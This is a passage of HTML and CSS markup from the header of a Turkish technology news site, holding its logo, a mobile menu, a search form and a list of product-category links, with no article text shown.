<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{border-color:var(--base-color-1)!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.globaltechmagazine.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.globaltechmagazine.com/wp-content/uploads/2016/11/GTMLogo1.jpg" src="https://www.globaltechmagazine.com/wp-content/uploads/2016/11/GTMLogo1.jpg" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdi_8{padding-top:10px!important;padding-bottom:10px!important;z-index:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_8{padding-top:10px!important;padding-bottom:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_8{padding-top:15px!important;padding-bottom:15px!important}}</style>
<style>.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;color:var(--accent-color-1)}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_8 .tdb-logo-icon{top:0px;display:none}.tdi_8 .tdb-logo-text-title{color:var(--base-color-1)}.tdi_8 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--base-color-1);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_8 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--accent-color-1);background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:1019px) and (max-width:1140px){.tdi_8 .tdb-logo-text-title{font-size:60px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_8 .tdb-logo-icon{top:3px}.tdi_8 .tdb-logo-text-title{font-size:50px!important;letter-spacing:-2px!important;}}@media (max-width:767px){.tdi_8 .tdb-logo-text-title{font-family:Big Shoulders Inline Text!important;font-size:42px!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:-1px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.globaltechmagazine.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.globaltechmagazine.com/wp-content/uploads/2016/11/GTMLogo1.jpg" src="https://www.globaltechmagazine.com/wp-content/uploads/2016/11/GTMLogo1.jpg" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>.tdi_9{margin-bottom:0px!important}@media(min-width:1141px){.tdi_9{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_9{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{display:inline-block!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_9 .tds-button .tdm-btn-icon{position:relative;top:-1px}#tdm-popup-modal-td-modal-mobile{align-items:flex-start;justify-content:center}#tdm-popup-modal-td-modal-mobile.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateY(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-modal-mobile.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateY(0);transition:opacity .2s ease-in,transform .2s ease-out}#tdm-popup-modal-td-modal-mobile .tdm-popup-modal{width:100%;border-width:2px 2px 5px 2px;border-style:solid;border-color:#000;border-radius:0px;box-shadow:0px 4px 40px 0px rgba(0,0,0,0.16)}#tdm-popup-modal-td-modal-mobile .tdm-pm-header{display:flex;padding:30px 40px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-modal-mobile .tdm-pmh-close{top:0px;color:var(--accent-color-1)}#tdm-popup-modal-td-modal-mobile .tdm-pm-body{padding:0px}#tdm-popup-modal-td-modal-mobile .tdm-pmh-close svg{fill:var(--accent-color-1)}#tdm-popup-modal-td-modal-mobile .tdm-pmh-close:hover{color:var(--accent-color-2)}#tdm-popup-modal-td-modal-mobile .tdm-pmh-close:hover svg{fill:var(--accent-color-2)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-modal-mobile .tdm-popup-modal{border-width:2px 2px 5px 2px;border-style:solid;border-color:#000}#tdm-popup-modal-td-modal-mobile .tdm-pm-header{padding:22px 15px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-modal-mobile .tdm-popup-modal{border-width:2px 2px 5px 2px;border-style:solid;border-color:#000}#tdm-popup-modal-td-modal-mobile .tdm-pm-header{padding:15px;border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-modal-mobile .tdm-popup-modal{border-width:2px 2px 5px 2px;border-style:solid;border-color:#000}#tdm-popup-modal-td-modal-mobile .tdm-pm-header{padding:30px 20px 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-modal-mobile .tdm-pmh-title{font-family:var(--global-font-1)!important;font-size:26px!important;line-height:1.2!important;font-weight:800!important;text-transform:uppercase!important}}</style>
<style>body .tdi_10{background-color:rgba(255,255,255,0)}body .tdi_10:before{background-color:rgba(255,255,255,0)}.tdi_10 .tdm-btn-text,.tdi_10 i{color:var(--base-color-1)}.tdi_10 svg{fill:var(--base-color-1);width:17px;height:auto}.tdi_10 svg *{fill:inherit}body .tdi_10:hover .tdm-btn-text,body .tdi_10:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_10:hover svg{fill:var(--accent-color-1)}body .tdi_10:hover svg *{fill:inherit}.tdi_10{padding:4px 10px;height:auto;line-height:1;font-family:var(--global-font-3)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;height:auto}.tdi_10 .tdm-btn-icon:first-child{margin-right:6px}@media (min-width:768px) and (max-width:1018px){.tdi_10 svg{width:16px;height:auto}.tdi_10{font-size:12px!important}}@media (max-width:767px){.tdi_10{padding:2px 0;height:auto;line-height:1}.tdi_10 svg{width:25px;height:auto}.tdi_10 .tdm-btn-icon:first-child{margin-right:0px}}</style><div class="tds-button td-fix-index"><a 
                href="#" 
                 title=""
                class="tds-button1 tdm-btn tdm-btn-sm tdi_10 " ><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span><span class="tdm-btn-text"></span></a></div><div id="tdm-popup-modal-td-modal-mobile" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row"  >
<style scoped>.tdi_12{min-height:0}</style><div id="tdi_13" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_14 td-coaching-mm wpb_row td-pb-row" >
<style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}#tdi_13.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_13.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_14,.tdi_14 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:none}@media (min-width:768px){.tdi_14{margin-left:-0px;margin-right:-0px}.tdi_14 .tdc-row-video-background-error,.tdi_14>.vc_column,.tdi_14>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (max-width:767px){.tdi_14,.tdi_14 .tdc-columns{flex-direction:column}}.tdi_14{padding-top:30px!important;padding-right:40px!important;padding-bottom:20px!important;padding-left:40px!important}.tdi_14 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_14{padding-top:20px!important;padding-right:30px!important;padding-bottom:14px!important;padding-left:30px!important;width:auto!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14{padding-top:15px!important;padding-right:20px!important;padding-bottom:10px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_14{padding-right:0px!important;padding-left:0px!important}}</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-bottom:30px!important}@media (max-width:767px){.tdi_17{margin-bottom:30px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_17{text-align:left}.tdc-row .tdi_17 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdc-row .tdi_17 .tdb-search-form-input,.tdc-row .tdi_17 .tdb-search-form-placeholder{padding:15px 20px}.tdc-row .tdi_17 .tdb-search-form-border{border-width:1px 0 3px 1px;border-color:var(--base-color-1)}.tdc-row .tdi_17 .tdb-search-form-btn svg{width:20px}.tdc-row .tdi_17 .tdb-search-form-btn-icon{top:0px}.tdc-row .tdi_17 .tdb-search-form-btn{padding:0 20px;color:#ffffff;background-color:var(--base-color-1);font-size:14px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdc-row .tdi_17 .tdb-search-msg{margin-top:10px;color:var(--tt-gray-dark);font-size:13px!important;line-height:1.2!important}.tdc-row .tdi_17 .tdb-search-form-input{color:var(--base-color-1);font-size:16px!important;line-height:1.2!important;font-weight:500!important}.tdc-row .tdi_17 .tdb-search-form-placeholder{color:var(--base-color-1);font-size:16px!important;line-height:1.2!important;font-weight:500!important}.tdc-row .tdi_17 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_17 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--base-color-1)!important}.tdc-row .tdi_17 .tdb-search-form-btn svg,.tdc-row .tdi_17 .tdb-search-form-btn svg *{fill:#ffffff}.tdc-row .tdi_17 .tdb-search-form-btn:hover{color:#ffffff;background-color:var(--accent-color-1)}.tdc-row .tdi_17 .tdb-search-form-btn:hover svg,.tdc-row .tdi_17 .tdb-search-form-btn:hover svg *{fill:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_17 .tdb-search-form-input,.tdc-row .tdi_17 .tdb-search-form-placeholder{padding:12px 16px}.tdc-row .tdi_17 .tdb-search-form-input{font-size:15px!important}.tdc-row .tdi_17 .tdb-search-form-placeholder{font-size:15px!important}.tdc-row .tdi_17 .tdb-search-form-btn{font-size:13px!important}.tdc-row .tdi_17 .tdb-search-msg{font-size:12px!important}}@media (max-width:767px){.tdc-row .tdi_17 .tdb-search-form-input,.tdc-row .tdi_17 .tdb-search-form-placeholder{padding:12px 16px}.tdc-row .tdi_17 .tdb-search-form-btn{padding:0 15px}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.globaltechmagazine.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_17" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" >
<style>.tdi_18{margin-bottom:20px!important;padding-bottom:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 1px 0px!important}@media (max-width:767px){.tdi_18{justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_18 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_18 ul li a{justify-content:flex-start}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_18 ul li{margin-bottom:15px}body .tdc-row .tdi_18 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_18 .sub-menu{padding-left:15px;margin:15px 0 0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .sub-menu a,body .tdc-row .tdi_18 .sub-menu .td-blm-sub-icon{color:var(--tt-primary-color)}body .tdc-row .tdi_18 .sub-menu li.current-menu-item>a,body .tdc-row .tdi_18 .sub-menu li.current-menu-ancestor>a,body .tdc-row .tdi_18 .sub-menu li.current-category-ancestor>a,body .tdc-row .tdi_18 .sub-menu li.current-page-ancestor>a,body .tdc-row .tdi_18 .sub-menu a:hover,body .tdc-row .tdi_18 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 .sub-menu a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdc-row .tdi_18 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 ul li{margin-bottom:12px}body .tdc-row .tdi_18 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-bottom:8px}body .tdc-row .tdi_18 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_18 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-ust-menu-container"><ul id="menu-ust-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3017"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/"><span class="td-blm-menu-item-txt">Kategoriler</span><i class="td-blm-sub-icon td-icon-down"></i></a>
<ul class="sub-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3018"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/network/"><span class="td-blm-menu-item-txt">Ağ Ürünleri</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3020"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/bilgisayar-bilesenleri/"><span class="td-blm-menu-item-txt">Bilgisayar Bileşenleri</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3019"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/baski-cozumleri/"><span class="td-blm-menu-item-txt">Baskı Çözümleri</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3021"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/cevre-birimleri/"><span class="td-blm-menu-item-txt">Çevre Birimleri</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3022"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/guvenlik-urunleri/"><span class="td-blm-menu-item-txt">Güvenlik Ürünleri</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31181"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/kariyer/"><span class="td-blm-menu-item-txt">Kariyer</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3023"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/kisisel-bilgisayar/"><span class="td-blm-menu-item-txt">Kişisel Bilgisayar</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3024"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/kurumsal-urunler/"><span class="td-blm-menu-item-txt">Kurumsal Ürünler</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3025"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/ofis-egitim/"><span class="td-blm-menu-item-txt">Ofis ve Eğitim Ürünleri</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3026"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/depolama/"><span class="td-blm-menu-item-txt">Taşınabilir Depolama</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/tuketici-elektronigi/"><span class="td-blm-menu-item-txt">Tüketici Elektroniği</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3028"><a href="https://www.globaltechmagazine.com/teknoloji-gundemi/yazilim-hizmetler/"><span class="td-blm-menu-item-txt">Yazılım ve Hizmetler</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.globaltechmagazine.com/teknikmakaleler/"><span class="td-blm-menu-item-txt">Teknoloji Makaleleri</span></a></li>
